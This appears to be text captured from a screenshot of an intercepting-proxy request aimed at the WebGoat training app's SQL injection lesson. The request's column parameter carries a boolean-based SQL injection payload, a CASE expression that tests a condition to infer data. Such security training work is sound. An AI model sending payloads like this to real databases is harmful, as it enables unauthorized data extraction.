 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
₩n
Actions
1 GET /WebGoat/SqlInjection/servers?column=
(case+when+length('test')%3d4+then+id+else+hostname+end) HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http:// :8080/WebGoat/start.mvc
10 Cookie: JSESSIONID=AA54CD0A79A144C0AE0F091416669775
11